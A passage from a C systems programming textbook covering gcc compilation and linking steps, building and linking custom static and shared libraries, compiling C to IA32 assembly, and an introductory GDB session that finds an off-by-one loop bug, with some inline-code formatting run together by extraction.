$ gcc -o myprog myprog.c -pthread -lreadline
Note that linking the POSIX thread library is a special case that does not
include the -l prefix. However, most libraries are explicitly linked into
the executable using the -l syntax on the gcc command line.
Also note
that the full name of the library file should not be included in the -l
argument to gcc; the library files are named something like libreadline.so
or libreadline.a, but the lib prefix and .so or .a suffix of the
filenames are not included. The actual library filename may also contain
version numbers (e.g. libreadline.so.8.0), which are also not included in the
-l command line option (-lreadline). By not forcing the user to specify
(or even know) the exact name and location of the library files to link in,
gcc is free to find the most recent version of a library in a user’s library
path. It also allows the compiler to choose to dynamically link when both a
shared object (.so) and an archive (.a) version of a library are available.
If users want to statically link libraries, then they can explicitly specify
static linking in the gcc command line. The --static option provides one
method for requesting static linking:
$ gcc -o myprog myprog.c --static -pthread -lreadline
Compilation Steps
Characterizing C’s program compilation steps will help to illustrate how library code gets linked into an executable binary file. We first present the compilation steps and then discuss (with examples) different types of errors that can occur when compiling programs that use libraries.
The C compiler translates a C source file (e.g., myprog.c) into an executable
binary file (e.g., a.out) in four distinct steps (plus a fifth step that
occurs at runtime).
-
The precompiler step runs first and expands preprocessor directives: the
#directives that appear in the C program, such as#defineand#include. Compilation errors at this step include syntax errors in preprocessor directives orgccnot finding header files associated with#includedirectives. To view the intermediate results of the precompiler step, pass the-Eflag togcc(the output can be redirected to a file that can be viewed by a text editor):$ gcc -E myprog.c $ gcc -E myprog.c > out $ vim out
-
The compile step runs next and does the bulk of the compilation task. It translates the C program source code (
myprog.c) to machine-specific assembly code (myprog.s). Assembly code is a human-readable form of the binary machine code instructions that a computer can execute. Compilation errors at this step include C language syntax errors, undefined symbol warnings, and errors from missing definitions and function prototypes. To view the intermediate results of the compile step, pass the-Sflag togcc(this option creates a text file namedmyprog.swith the assembly translation ofmyprog.c, which can be viewed in a text editor):$ gcc -S myprog.c $ vim myprog.s
-
The assembly step converts the assembly code into relocatable binary object code (
myprog.o). The resulting object file contains machine code instructions, but it is not a complete executable program that can run on its own. Thegcccompiler on Unix and Linux systems produces binary files in a specific format called ELF (Executable and Linkable Format). To stop compilation after this step, pass the-cflag togcc(this produces a file namedmyprog.o). Binary files (e.g.a.outand.ofiles) can be viewed usingobjdumpor similar tools for displaying binary files:$ gcc -c myprog.c # disassemble functions in myprog.o with objdump: $ objdump -d myprog.o
-
The link editing step runs last and creates a single executable file (
a.out) from relocatable binaries (.o) and libraries (.aor.so). In this step, the linker verifies that any references to names (symbols) in a.ofile are present in other.o,.a, or.sofiles. For example, the linker will find theprintffunction in the standard C library (libc.so). If the linker cannot find the definition of a symbol, this step fails with an error stating that a symbol is undefined. Runninggccwithout flags for partial compilation performs all four steps of compiling a C source code file (myprog.c) to an executable binary file (a.out) that can be run:$ gcc myprog.c $ ./a.out # disassemble functions in a.out with objdump: $ objdump -d a.out
If the binary executable file (
a.out) statically links in library code (from.alibrary files), thengccembeds copies of library functions from the.afile in the resultinga.outfile. All calls to library functions by the application are bound to the locations in thea.outfile to which the library function is copied. Binding associates a name with a location in the program memory. For example, binding a call to a library function namedgofishmeans replacing the use of the function name with the address in memory of the function (in later chapters we discuss memory addresses in more detail.)If, however, the
a.outwas created by dynamically linking a library (from library shared object,.so, files), thena.outdoes not contain a copy of the library function code from these libraries. Instead, it contains information about which dynamically linked libraries are needed by thea.outfile to run it. Such executables require an additional linking step at runtime. -
The runtime linking step is needed if
a.outwas linked with shared object files during link editing (step 4). In such cases, the dynamic library code (in.sofiles) must be loaded at runtime and linked with the running program. This runtime loading and linking of shared object libraries is called dynamic linking. When a user runs ana.outexecutable with shared object dependencies, the system performs dynamic linking before the program begins executing itsmainfunction.The compiler adds information about shared object dependencies into the
a.outfile during the link editing compilation step (step 4). When the program starts executing, the dynamic linker examines the list of shared object dependencies and finds and loads the shared object files into the running program. It then updates relocation table entries in thea.outfile, binding the program’s use of symbols in shared objects (such as calls to library functions) to their locations in the.sofile loaded at runtime. Runtime linking reports errors if the dynamic linker cannot find a shared object (.so) file needed by the executable.The
lddutility lists an executable file’s shared object dependencies:$ ldd a.out
The GNU debugger (GDB) can examine a running program and show which shared object code is loaded and linked at runtime. We cover GDB in Chapter 3. However, the details of examining the Procedure Lookup Table (PLT), which is used for runtime linking of calls to dynamically linked library functions, is beyond the scope of this textbook.
For more details about the phases of compilation and about tools for examining different phases, see: Compilation Phases.
Common Compilation Errors Related to Compiling and Linking Libraries
Several compilation and linking errors can occur due to the programmer
forgetting to include library header files or forgetting to explicitly link in
library code. Identifying the gcc compiler error or warning associated with
each of these errors will help in debugging errors related to using C
libraries.
Consider the following C program that makes a call to a function
libraryfunc from the examplelib library, which is available as
a shared object file, libexamplelib.so:
#include <stdio.h>
#include <examplelib.h>
int main(int argc, char *argv[]) {
int result;
result = libraryfunc(6, MAX);
printf("result is %d\n", result);
return 0;
}Assume that the header file, examplelib.h, contains the
definitions in the following example:
#define MAX 10 // a constant exported by the library
// a function exported by the library
extern int libraryfunc(int x, int y);The extern prefix to the function prototype means that the function’s
definition comes from another file — it’s not in the examplelib.h file, but
instead it’s provided by one of the .c files in the library’s implementation.
Forgetting to include a header file
If the programmer forgets to include examplelib.h in their program, then the
compiler produces warnings and errors about the program’s use
of library functions and constants that it does not know about.
For example, if the user compiles their program without #include <examplelib.h>,
gcc will produce the following output:
# '-g': add debug information, '-c': compile to .o
gcc -g -c myprog.c
myprog.c: In function main:
myprog.c:8:12: warning: implicit declaration of function libraryfunc
result = libraryfunc(6, MAX);
^~~~~~~~~~~
myprog.c:8:27: error: MAX undeclared (first use in this function)
result = libraryfunc(6, MAX);
^~~
The first compiler warning (implicit declaration of function libraryfunc)
tells the programmer that the compiler cannot find a function prototype for the
libraryfunc function. This is just a compiler warning because gcc will
guess that the function’s return type is an integer and will continue compiling
the program. However, programmers should not ignore warnings such as these!
They
indicate that the program isn’t including a function prototype before its use
in the myprog.c file, which is often due to not including a header file that
contains the function prototype.
The second compiler error (MAX undeclared (first use in this function))
follows from a missing constant definition. The compiler cannot guess at the
value of the missing constant, so this missing definition fails with an error.
This type of "undeclared" message often indicates that a header file
defining a constant or global variable is missing or hasn’t been properly
included.
Forgetting to link a library
If the programmer includes the library header file (as shown in the previous
listing),
but forgets to explicitly link in the library during the link
editing step (step 4) of compilation, then gcc indicates this with an
undefined reference error:
$ gcc -g myprog.c In function main: myprog.c:9: undefined reference to libraryfunc collect2: error: ld returned 1 exit status
This error originates from ld, the linker component of the compiler.
It indicates that the linker cannot find the implementation of the
library function libraryfunc that gets called at line 9 in myprog.c.
An undefined reference error indicates that a library needs to be
explicitly linked into the executable. In this example, specifying
-lexamplelib on the gcc command line will fix the error:
$ gcc -g myprog.c -lexamplelib
gcc can’t find header or library files
Compilation will also fail with errors if a library’s header or implementation
files are not present in the directories that gcc searches by default. For
example, if gcc cannot find the examplelib.h file, it will produce an error
message like this:
$ gcc -c myprog.c -lexamplelib
myprog.c:1:10: fatal error: examplelib.h: No such file or directory
#include <examplelib.h>
^~~~~~~
compilation terminated.
If the linker cannot find a .a or .so version of the library to link in
during the link editing step of compilation, gcc will exit with an error like
the following:
$ gcc -c myprog.c -lexamplelib /usr/bin/ld: cannot find -lexamplelib collect2: error: ld returned 1 exit status
Similarly, if a dynamically linked executable cannot locate a shared object
file (e.g., libexamplelib.so), it will fail to execute at runtime with an error
like the following:
$ ./a.out
./a.out: error while loading shared libraries:
libexamplelib.so: cannot open shared object file: No such file or directory
To resolve these types of errors, programmers must specify additional options
to gcc to indicate where the library’s files can be found. They may also
need to modify the LD_LIBRARY_PATH environment variable for the runtime
linker to find a library’s .so file.
Library and Include Paths
The compiler automatically searches in standard directory locations for
header and library files. For example, systems commonly store standard header
files in /usr/include, and library files in /usr/lib, and
gcc automatically looks for headers and libraries in these
directories; gcc also automatically searches for header files in the current
working directory.
If gcc cannot find a header or a library file, then the user must explicitly
provide paths on the command line using -I and -L. For example, suppose
that a library named libexamplelib.so exists in /home/me/lib, and its
header file examplelib.h is in /home/me/include. Because gcc knows nothing of
those paths by default, it must be explicitly told to include files there to
successfully compile a program that uses this library:
$ gcc -I/home/me/include -o myprog myprog.c -L/home/me/lib -lexamplelib
To specify the location of a dynamic library (e.g., libexamplelib.so) when
launching a dynamically linked executable, set the LD_LIBRARY_PATH
environment variable to include the path to the library. Here’s an example
bash command that can be run at a shell prompt or added to a .bashrc file:
export LD_LIBRARY_PATH=/home/me/lib:$LD_LIBRARY_PATH
When the gcc command lines get long, or when an executable requires many
source and header files, it helps to simplify compilation by using make and a
Makefile. Here’s some more information about
make and Makefiles.
2.9.6. Writing and Using Your Own C Libraries
Programmers typically divide large C programs into separate modules (i.e.,
separate .c files) of related functionality. Definitions shared by more
than one module are put in header files (.h files) that are included by
the modules that need them.
Similarly, C library code is also implemented in one or more
modules (.c files) and one or more
header files (.h files). C programmers often implement their own
C libraries of commonly used functionality. By writing a library, a
programmer implements the functionality once, in the library, and
then can use this functionality in any subsequent C program that they
write.
In the Using, Compiling, and Linking Libraries section, we describe how to use, compile, and link C library code into C programs. In this section, we discuss how to write and use your own libraries in C. What we present here also applies to structuring and compiling larger C programs composed of multiple C source and header files.
To create a library in C:
-
Define an interface to the library in a header (
.h) file. This header file must be included by any program that wants to use the library. -
Create an implementation of the library in one or more
.cfiles. This set of function definitions implement the library’s functionality. Some functions may be interface functions that users of the library will call, and others may be internal functions that cannot be called by users of the library (internal functions are part of good modular design of the library’s implementation). -
Compile a binary form of the library that can be linked into programs that use the library.
The binary form of a library could be directly built from its source file(s) as
part of compiling the application code that uses the library. This method
compiles the library files into .o files and statically links them into the
binary executable. Including libraries this way often applies to library code
that you write for your own use (since you have access to its .c source
files), and it’s also the method to build an executable from multiple .c
modules.
Alternatively, a library could be compiled into a binary archive (.a) or a
shared object (.so) file for programs that want to use the library. In these
cases, users of the library often will not have access to the library’s C
source code files, and thus they are not able to directly compile the library
code with application code that uses it. When a program uses such a
precompiled library (e.g., a .a or .so), the library’s code must be
explicitly linked into the executable file using gcc's -l command
line option.
We focus our detailed discussion of writing, compiling, and linking library
code on the case in which the programmer has access to individual library
modules (either the .c or .o files). This focus also applies to designing
and compiling large C programs that are divided into multiple .c and .h
files. We briefly show commands for building archive and shared object forms
of libraries. More information about building these types of library files is
available in the gcc documentation, including the man pages for gcc and ar.
Library Details by Example
In the following, we show some examples of creating and using your own libraries.
Define the library interface:
Header files (.h file) are text files that contain C function prototypes and
other definitions — they represent the interface of a library. A header file
must be included in any application that intends to use the library. For
example, the C standard library header files are usually stored in
/usr/include/ and can be viewed with an editor:
$ vi /usr/include/stdio.hHere’s an example header file (mylib.h) from a
library that contains some definitions for users of the library.
#ifndef _MYLIB_H_
#define _MYLIB_H_
// a constant definition exported by library:
#define MAX_FOO 20
// a type definition exported by library:
struct foo_struct {
int x;
float y;
};
// a global variable exported by library
// "extern" means that this is not a variable declaration,
// but it defines that a variable named total_times of type
// int exists in the library implementation and is available
// for use by programs using the library.
// It is unusual for a library to export global variables
// to its users, but if it does, it is important that
// extern appears in the definition in the .h file
extern int total_times;
// a function prototype for a function exported by library:
// extern means that this function definition exists
// somewhere else.
/*
* This function returns the larger of two float values
* y, z: the two values
* returns the value of the larger one
*/
extern float bigger(float y, float z);
#endifHeader files typically have special "boilerplate" code around their contents:
#ifndef
// header file contents
#endifThis boilerplate code ensures that the compiler’s
preprocessor only includes the contents of mylib.h exactly once in any
C file that includes it. It is important
to include .h file contents only once to avoid duplicate definition
errors at compile time. Similarly, if you forget to include a .h file in a C
program that uses the library, the compiler will generate an undefined
symbol warning.
The comments in the .h file are part of the interface
to the library, written for users of the library. These
comments should be verbose, explaining definitions and describing
what each library function does, what parameters values it takes,
and what it returns. Sometimes a .h file will also include a top-level
comment describing how to use the library.
The keyword extern before the global variable definition and function
prototype means that these names are defined somewhere else.
It is particularly important to include extern before any global variables
that the library exports, as it distinguishes a
name and type definition (in the .h file) from a variable declaration
in the library’s implementation. In the previous example, the global variable
is declared
exactly once inside the library, but it’s exported to library users
through its extern definition in the library’s .h file.
Implement the library functionality:
Programmers implement libraries in one or more .c files (and sometimes
internal .h files). The implementation includes definitions of all the
functions' prototypes in the .h file as well as other functions that are
internal to its implementation. These internal functions are often defined
with the keyword static, which scopes their availability to the module (.c
file) in which they are defined. The library implementation should also
include variable definitions for any extern global variable declarations in
the .h file. Here’s an example library
implementation (mylib.c):
#include <stdlib.h>
// Include the library header file if the implementation needs
// any of its definitions (types or constants, for example.)
// Use " " instead of < > if the mylib.h file is not in a
// default library path with other standard library header
// files (the usual case for library code you write and use.)
#include "mylib.h"
// declare the global variable exported by the library
int total_times = 0;
// include function definitions for each library function:
float bigger(float y, float z) {
total_times++;
if (y > z) {
return y;
}
return z;
}Create a binary form of the library:
To create a binary form of the library (a .o file), compile with the
-c option:
$ gcc -o mylib.o -c mylib.cOne or more .o files can build an archive (.a) or shared object (.so)
version of the library.
-
To build a static library use the archiver (
ar):
ar -rcs libmylib.a mylib.o-
To build a dynamically linked library, the
mylib.oobject file(s) in the library must be built with position independent code (using-fPIC). Alibmylib.soshared object file can be created frommylib.oby specifying the-sharedflag togcc:
gcc -fPIC -o mylib.o -c mylib.c
gcc -shared -o libmylib.so mylib.o-
Shared object and archive libraries are often built from multiple
.ofiles, for example (remember that.ofor dynamically linked libraries need to be built using the-fPICflag):
gcc -shared -o libbiglib.so file1.o file2.o file3.o file4.o
ar -rcs libbiglib.a file1.o file2.o file3.o file4.oUse and link the library:
In other .c files that use this library:
-
#includeits header file, and -
explicitly link in the implementation (
.ofile) during compilation.
After including the library header file, your code then can call the library’s
functions (e.g., in myprog.c):
#include <stdio.h>
#include "mylib.h" // include library header file
int main(void) {
float val1, val2, ret;
printf("Enter two float values: ");
scanf("%f%f", &val1, &val2);
ret = bigger(val1, val2); // use a library function
printf("%f is the biggest\n", ret);
return 0;
}
#include syntax and the preprocessorNote that the When $ gcc -I/home/me/myincludes -c myprog.c |
-
To compile a program (
myprog.c) that uses the library (mylib.o) into a binary executable:$ gcc -o myprog myprog.c mylib.o
-
Or, if the library’s implementation files are available at compile time, then the program can be built directly from the program and library
.cfiles:$ gcc -o myprog myprog.c mylib.c
-
Or, if the library is available as an archive or shared object file, then it can be linked in using
-l, (-lmylib: note that the library name islibmylib.[a,so], but only themylibpart is included in thegcccommand line):$ gcc -o myprog myprog.c -L. -lmylib
The
-L.option specifies the path to thelibmylib.[so,a]files (the.after the-Lindicates that it should search the current directory). By default,gccwill dynamically link a library if it can find a.soversion. See the Using C libraries section for more information about linking and link paths.
The program can then be run:
$ ./myprog
If you run the dynamically linked version of myprog, you may encounter an error
that looks like this:
/usr/bin/ld: cannot find -lmylib collect2: error: ld returned 1 exit status
This error is saying that the runtime linker cannot find libmylib.so at
runtime. To fix this problem, set your LD_LIBRARY_PATH environment variable
to include the path to the libmylib.so file. Subsequent runs of myprog use
the path you add to LD_LIBRARY_PATH to find the libmylib.so file and load
it at runtime. For example, if libmylib.so is in the /home/me/mylibs/
subdirectory, run this (just once) at the bash shell prompt to set the
LD_LIBRARY_PATH environment variable:
$ export LD_LIBRARY_PATH=/home/me/mylibs:$LD_LIBRARY_PATH
2.9.7. Compiling C to Assembly, and Compiling and Linking Assembly and C Code
A compiler can compile C code to assembly code, and it can
compile assembly code into a binary form that links into a
binary executable program. We use IA32 assembly and gcc as our example
assembly language and compiler, but this functionality is supported
by any C compiler, and most compilers support compiling to a number
of different assembly languages. See
Chapter 8
for details about assembly code and assembly programming.
Consider this very simple C program:
int main(void) {
int x, y;
x = 1;
x = x + 2;
x = x - 14;
y = x*100;
x = x + y * 6;
return 0;
}The gcc compiler will compile it into an IA32 assembly text file (.s)
using the -S command line option to specify compiling to assembly
and the -m32 command line option to specify generating IA32 assembly:
$ gcc -m32 -S simpleops.c # runs the assembler to create a .s text fileThis command creates a file named simpleops.s with the compiler’s IA32 assembly
translation of the C code. Because the .s file is a text file, a user can
view it (and edit it) using any text editor. For example:
$ vim simpleops.sPassing additional compiler flags provides directions to gcc that it should
use certain features or optimizations in its translation of C to IA32 assembly
code.
An assembly code file, either one generated from gcc or one
written by hand by a programmer, can be compiled by gcc into binary machine
code form using the -c option:
$ gcc -m32 -c simpleops.s # compiles to a relocatable object binary file (.o)The resulting simpleops.o file can then be linked into a binary
executable file (note: this requires that the 32-bit version of the system libraries
are installed on your system):
$ gcc -m32 -o simpleops simpleops.o # creates a 32-bit executable fileThis command creates a binary executable file, simpleops, for IA32 (and
x86-64) architectures.
The gcc command line to build an executable file can include .o and
.c files that will be compiled and linked together to create the single
binary executable.
Systems provide utilities that allow users to view binary files. For example,
objdump displays the machine code and assembly code mappings in .o files:
$ objdump -d simpleops.oThis output can be compared to the assembly file:
$ cat simpleops.sYou should see something like this (we’ve annotated some of the assembly code with its corresponding code from the C program):
.file "simpleops.c"
.text
.globl main
.type main, @function
main:
pushl %ebp
movl %esp, %ebp
subl $16, %esp
movl $1, -8(%ebp) # x = 1
addl $2, -8(%ebp) # x = x + 2
subl $14, -8(%ebp) # x = x - 14
movl -8(%ebp), %eax # load x into R[%eax]
imull $100, %eax, %eax # into R[%eax] store result of x*100
movl %eax, -4(%ebp) # y = x*100
movl -4(%ebp), %edx
movl %edx, %eax
addl %eax, %eax
addl %edx, %eax
addl %eax, %eax
addl %eax, -8(%ebp)
movl $0, %eax
leave
ret
.size main, .-main
.ident "GCC: (Ubuntu 7.4.0-1ubuntu1~18.04.1) 7.4.0"
.section .note.GNU-stack,"",@progbitsWriting and Compiling Assembly Code
Programmers can write their own assembly code by hand and compile it with gcc
into a binary executable program. For example, to implement a function in
assembly, add code to a .s file and use gcc to compile it. The following
example shows the basic structure of a function in IA32 assembly. Such code
would be written in a file (e.g., myfunc.s) for a function with the
prototype int myfunc(int param);. Functions with more parameters or needing
more space for local variables may differ slightly in their preamble code.
.text # this file contains instruction code
.globl myfunc # myfunc is the name of a function
.type myfunc, @function
myfunc: # the start of the function
pushl %ebp # function preamble:
movl %esp, %ebp # the 1st three instrs set up the stack
subl $16, %esp
# A programmer adds specific IA32 instructions
# here that allocate stack space for any local variables
# and then implements code using parameters and locals to
# perform the functionality of the myfunc function
#
# the return value should be stored in %eax before returning
leave # function return code
retA C program that wanted to call this function would need to include its function prototype:
#include <stdio.h>
int myfunc(int param);
int main(void) {
int ret;
ret = myfunc(32);
printf("myfunc(32) is %d\n", ret);
return 0;
}The following gcc commands build an executable file
(myprog) from myfunc.s and main.c source files:
$ gcc -m32 -c myfunc.s
$ gcc -m32 -o myprog myfunc.o main.c2.10. Summary
In this chapter, we covered the C programming language in depth and discussed some advanced C programming topics as well. In the next chapter, we present two very helpful C debugging tools: the GNU GDB debugger for general-purpose C program debugging, and the Valgrind memory debugger for finding memory access errors in C programs. With these programming tools and knowledge of the core C programming language presented in this chapter, a C programmer can design powerful, efficient, and robust software.
3. C Debugging Tools
In this section, we introduce two debugging tools: the GNU debugger (GDB), which is useful for examining a program’s runtime state, and Valgrind (pronounced "Val-grinned"), a popular code profiling suite. Specifically, we introduce Valgrind’s Memcheck tool, which analyzes a program’s memory accesses to detect invalid memory usage, uninitialized memory usage, and memory leaks.
The GDB section includes two sample GDB sessions that illustrate commonly used GDB commands for finding bugs in programs. We also discuss some advanced GDB features, including attaching GDB to a running process, GDB and Makefiles, signal control in GDB, debugging at the assembly code level, and debugging multithreaded Pthreads programs.
The Valgrind section discusses memory access errors and why they can be so difficult to detect. It also includes an example run of Memcheck on a program with some bad memory access errors. The Valgrind suite includes other program profiling and debugging tools, which we cover in later chapters. For example, we cover the cache profiling tool Cachegrind in Chapter 11, and the function call profiling tool Callgrind in Chapter 12.
3.1. Debugging with GDB
GDB can help programmers find and fix bugs in their programs. GDB works with programs compiled in a variety of languages, but we focus on C here. A debugger is a program that controls the execution of another program (the program being debugged) — it allows programmers to see what their programs are doing as they run. Using a debugger can help programmers discover bugs and determine the causes of the bugs they find. Here are some useful actions that GDB can perform:
-
Start a program and step through it line by line
-
Pause the execution of a program when it reaches certain points in its code
-
Pause the execution of a program on user-specified conditions
-
Show the values of variables at the point in execution that a program is paused
-
Continue a program’s execution after a pause
-
Examine the program’s execution state at the point when it crashes
-
Examine the contents of any stack frame on the call stack
GDB users typically set breakpoints in their programs. A breakpoint specifies a point in the program where GDB will pause the program’s execution. When the executing program hits a breakpoint, GDB pauses its execution and allows the user to enter GDB commands to examine program variables and stack contents, step through the execution of the program one line at a time, add new breakpoints, and continue the program’s execution until it hits the next breakpoint.
Many Unix systems also provide the Data Display Debugger (DDD), an easy-to-use GUI wrapper around a command-line debugger program (GDB, for example). The DDD program accepts the same parameters and commands as GDB, but it provides a GUI interface with debugging menu options as well as the command line interface to GDB.
After discussing a few preliminaries about how to get started with GDB, we present two example GDB debugging sessions that introduce commonly used GDB commands in the context of finding different types of bugs. The first session (GDB on badprog.c), shows how to use GDB commands to find logic bugs in a C program. The second session (GDB on segfaulter.c) shows an example of using GDB commands to examine the program execution state at the point when a program crashes in order to discover the cause of the crash.
In the common GDB commands section, we describe commonly used GDB commands in more detail, showing more examples of some commands. In later sections, we discuss some advanced GDB features.
3.1.1. Getting Started with GDB
When debugging a program, it helps to compile it with the -g option, which
adds extra debugging information to the binary executable file. This extra
information helps the debugger find program variables and functions in the
binary executable and enables it to map machine code instructions to lines of C
source code (the form of the program that the C programmer understands). Also,
when compiling for debugging, avoid compiler optimizations (for example, do not build
with -O2). Compiler-optimized code is often very difficult to debug because
sequences of optimized machine code often do not clearly map back to C source
code. Although we cover the use of the -g flag in the following sections, some
users may get better results with the -g3 flag, which can reveal extra debugging
information.
Here is an example gcc command that will build a suitable executable for debugging with GDB:
$ gcc -g myprog.c
To start GDB, invoke it on the executable file. For example:
$ gdb a.out (gdb) # the gdb command prompt
When GDB starts, it prints the (gdb) prompt, which allows the user to
enter GDB commands (such as setting breakpoints) before it starts running
the a.out program.
Similarly, to invoke DDD on the executable file:
$ ddd a.out
Sometimes, when a program terminates with an error, the operating system dumps a core file containing information about the state of the program when it crashed. The contents of this core file can be examined in GDB by running GDB with the core file and the executable that generated it:
$ gdb core a.out (gdb) where # the where command shows point of crash
3.1.2. Example GDB Sessions
We demonstrate common features of GDB through two example sessions of using GDB to debug programs. The first is an example of using GDB to find and fix two bugs in a program, and the second is an example of using GDB to debug a program that crashes. The set of GDB commands that we demonstrate in these two example sessions includes:
| Command | Description |
|---|---|
|
Set a breakpoint |
|
Start program running from the beginning |
|
Continue execution of the program until it hits a breakpoint |
|
Quit the GDB session |
|
Allow program to execute the next line of C code and then pause it |
|
Allow program to execute the next line of C code; if the next line contains a function call, step into the function and pause |
|
List C source code around pause point or specified point |
|
Print out the value of a program variable (or expression) |
|
Print the call stack |
|
Move into the context of a specific stack frame |
Example Using GDB to Debug a Program (badprog.c)
The first example GDB session debugs the
badprog.c program. This program is supposed
to find the largest value in an array of int values. However, when run, it
incorrectly finds that 17 is the largest value in the array instead of the
correct largest value, which is 60. This example shows how GDB can examine the
program’s runtime state to determine why the program is not computing the
expected result. In particular, this example debugging session reveals two bugs:
-
An error with loop bounds resulting in the program accessing elements beyond the bounds of the array.
-
An error in a function not returning the correct value to its caller.
To examine a program with GDB, first compile the program with -g to add
debugging information to the executable:
$ gcc -g badprog.c
Next, run GDB on the binary executable program (a.out). GDB initializes
and prints the (gdb) prompt, where the user can enter GDB commands:
$ gdb ./a.out GNU gdb (Ubuntu 8.1-0ubuntu3) 8.1.0.20180409-git Copyright (C) 2018 Free Software Foundation, Inc. ... (gdb)
At this point GDB has not yet started running the program. A common first
debugging step is to set a breakpoint in the main() function to pause the
program’s execution right before it executes the first instruction in main().
The break command sets a "breakpoint" (pauses the program) at a specified
location (in this case at the start of the main() function):
(gdb) break main Breakpoint 1 at 0x8048436: file badprog.c, line 36.
The run command tells GDB to start the program:
(gdb) run Starting program: ./a.out
If the program takes command line arguments, provide them after
the run command (for example, run 100 200 would run a.out with the command line
arguments 100 and 200).
After entering run, GDB starts the program’s execution at its beginning,
and it runs until it hits a breakpoint. Upon reaching a breakpoint,
GDB pauses the program before executing the line of code at the breakpoint,
and prints out the breakpoint number and source code
line associated with the breakpoint. In this example, GDB pauses the
program just before executing line 36 of the program. It then
prints out the (gdb) prompt and waits for further instructions:
Breakpoint 1, main (argc=1, argv=0x7fffffffe398) at badprog.c:36
36 int main(int argc, char *argv[]) {
(gdb)
Often when a program pauses at a breakpoint, the user wants to see the C source code
around the breakpoint. The GDB list command displays the code surrounding
the breakpoint:
(gdb) list
29 }
30 return 0;
31 }
32
33 /***************************************/
34 int main(int argc, char *argv[]) {
35
36 int arr[5] = { 17, 21, 44, 2, 60 };
37
38 int max = arr[0];
Subsequent calls to list display the next lines of source code following
these. list can also be used with a specific line number (for example, list 11)
or with a function name to list the source code at a specified part of
the program. For example:
(gdb) list findAndReturnMax
12 * array: array of integer values
13 * len: size of the array
14 * max: set to the largest value in the array
15 * returns: 0 on success and non-zero on an error
16 */
17 int findAndReturnMax(int *array1, int len, int max) {
18
19 int i;
20
21 if (!array1 || (len <=0) ) {
The user may want to execute one line of code at a time after hitting
a breakpoint, examining program state after each line is executed.
The GDB next command executes just the very next line of C code.
After the program executes this line of code, GDB pauses the program again.
The print command prints the values of program variables.
Here are a few calls to next and print to show their effects on the next
two lines of execution. Note that the source code line listed after
a next has not yet been executed — it shows the line where the program
is paused, which represents the line that will be executed next:
(gdb) next
36 int arr[5] = { 17, 21, 44, 2, 60 };
(gdb) next
38 int max = arr[0];
(gdb) print max
$3 = 0
(gdb) print arr[3]
$4 = 2
(gdb) next
40 if ( findAndReturnMax(arr, 5, max) != 0 ) {
(gdb) print max
$5 = 17
(gdb)
At this point in the program’s execution, the main function has initialized
its local variables arr and max and is about to make a call
to the findAndReturnMax() function. The GDB next command executes
the next full line of C source code. If
that line includes a function call, the full execution of that function
call and its return is executed as part of a single next command.
A user who wants to observe the execution of the function
should issue GDB’s step command instead of the next command:
step steps into a function call, pausing the program before the first line
of the function is executed.
Because we suspect that the bug in this program is related to
the findAndReturnMax() function, we want to step into the function’s
execution rather than past it. So, when paused at line 40, the step
command will next pause the program at the start of
the findAndReturnMax() (alternately, the user could set a breakpoint
at findAndReturnMax() to pause the program’s execution at that point):
(gdb) next
40 if ( findAndReturnMax(arr, 5, max) != 0 ) {
(gdb) step
findAndReturnMax (array1=0x7fffffffe290, len=5, max=17) at badprog.c:21
21 if (!array1 || (len <=0) ) {
(gdb)
The program is now paused inside the findAndReturnMax function, whose
local variables and parameters are now in scope. The print command
shows their values, and list displays the C source code around
the pause point:
(gdb) print array1[0]
$6 = 17
(gdb) print max
$7 = 17
(gdb) list
16 */
17 int findAndReturnMax(int *array1, int len, int max) {
18
19 int i;
20
21 if (!array1 || (len <=0) ) {
22 return -1;
23 }
24 max = array1[0];
25 for (i=1; i <= len; i++) {
(gdb) list
26 if(max < array1[i]) {
27 max = array1[i];
28 }
29 }
30 return 0;
31 }
32
33 /***************************************/
34 int main(int argc, char *argv[]) {
35
Because we think there is a bug related to this function,
we may want to set a breakpoint inside
the function so that we can examine the runtime state part way through
its execution. In particular, setting a breakpoint on the line
when max is changed may help us see what this function is doing.
We can set a breakpoint at a specific line number in the
program (line 27) and use the cont command to tell GDB to let
the application’s execution continue from its paused point. Only when
the program hits a breakpoint will GDB pause the program and grab control
again, allowing the user to enter other GDB commands.
(gdb) break 27 Breakpoint 2 at 0x555555554789: file badprog.c, line 27. (gdb) cont Continuing. Breakpoint 2, findAndReturnMax (array1=0x...e290,len=5,max=17) at badprog.c:27 27 max = array1[i]; (gdb) print max $10 = 17 (gdb) print i $11 = 1
The display command asks GDB to automatically print out the same set of
program variables every time a breakpoint is hit. For example, we will display
the values of i, max, and array1[i] every time the program hits a
breakpoint (in each iteration of the loop in findAndReturnMax()):
(gdb) display i
1: i = 1
(gdb) display max
2: max = 17
(gdb) display array1[i]
3: array1[i] = 21
(gdb) cont
Continuing.
Breakpoint 2, findAndReturnMax (array1=0x7fffffffe290, len=5, max=21)
at badprog.c:27
27 max = array1[i];
1: i = 2
2: max = 21
3: array1[i] = 44
(gdb) cont
Continuing.
Breakpoint 2, findAndReturnMax (array1=0x7fffffffe290, len=5, max=21)
at badprog.c:27
27 max = array1[i];
1: i = 3
2: max = 44
3: array1[i] = 2
(gdb) cont
Breakpoint 2, findAndReturnMax (array1=0x7fffffffe290, len=5, max=44)
at badprog.c:27
27 max = array1[i];
1: i = 4
2: max = 44
3: array1[i] = 60
(gdb) cont
Breakpoint 2, findAndReturnMax (array1=0x7fffffffe290, len=5, max=60)
at badprog.c:27
27 max = array1[i];
1: i = 5
2: max = 60
3: array1[i] = 32767
(gdb)
We found our first bug! The value of array1[i] is 32767, a value not
in the passed array, and the value of i is 5, but 5 is not a valid
index into this array. Through GDB we discovered that the for loop bounds
need to be fixed to i < len.
At this point, we could exit the GDB session and fix this bug in the code.
To quit a GDB session, type quit:
(gdb) quit The program is running. Exit anyway? (y or n) y $
After fixing this bug, recompiling, and running the program, it still does not
find the correct max value (it still finds that 17 is the max value and not 60).
Based on our previous GDB run, we may suspect that there is an error in
calling or returning from the findAndReturnMax() function. We re-run
the new version of our program in GDB, this time setting a breakpoint at
the entry to the findAndReturnMax() function:
$ gdb ./a.out
...
(gdb) break main
Breakpoint 1 at 0x7c4: file badprog.c, line 36.
(gdb) break findAndReturnMax
Breakpoint 2 at 0x748: file badprog.c, line 21.
(gdb) run
Starting program: ./a.out
Breakpoint 1, main (argc=1, argv=0x7fffffffe398) at badprog.c:36
36 int main(int argc, char *argv[]) {
(gdb) cont
Continuing.
Breakpoint 2, findAndReturnMax (array1=0x7fffffffe290, len=5, max=17)
at badprog.c:21
21 if (!array1 || (len <=0) ) {
(gdb)
If we suspect a bug in the arguments or return value of a function, it may be
